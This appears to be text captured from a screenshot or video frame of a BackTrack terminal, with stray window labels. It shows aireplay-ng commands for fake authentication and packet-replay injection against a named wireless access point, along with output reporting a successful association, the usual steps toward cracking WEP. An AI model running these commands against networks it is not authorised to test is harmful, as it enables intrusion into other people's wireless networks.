 bt ~ # aireplay-ng -1 0 -a 00:1D:7E:33:6E:54 -h 00:11:22:33:44:55 wlan0
09:44:17  Waiting for beacon frame (BSSID: 00:1D:7E:33:6E:54) on channel 6
09:44:17  Sending Authentication Request (Open System) [ACK]
09:44:17  Authentication successful
09:44:17  Sending Association Request [ACK]
09:44:17  Association successful :-) (AID: 1)
bt ~ # aireplay-ng -2 -p 0841 -c ff:ff:ff:ff:ff:ff -b 00:1D:7E:33:6E:54 -h 00:11:22:33:44:55
Shell Shell No. 2
KDE Terminal Emulator
<< back | tra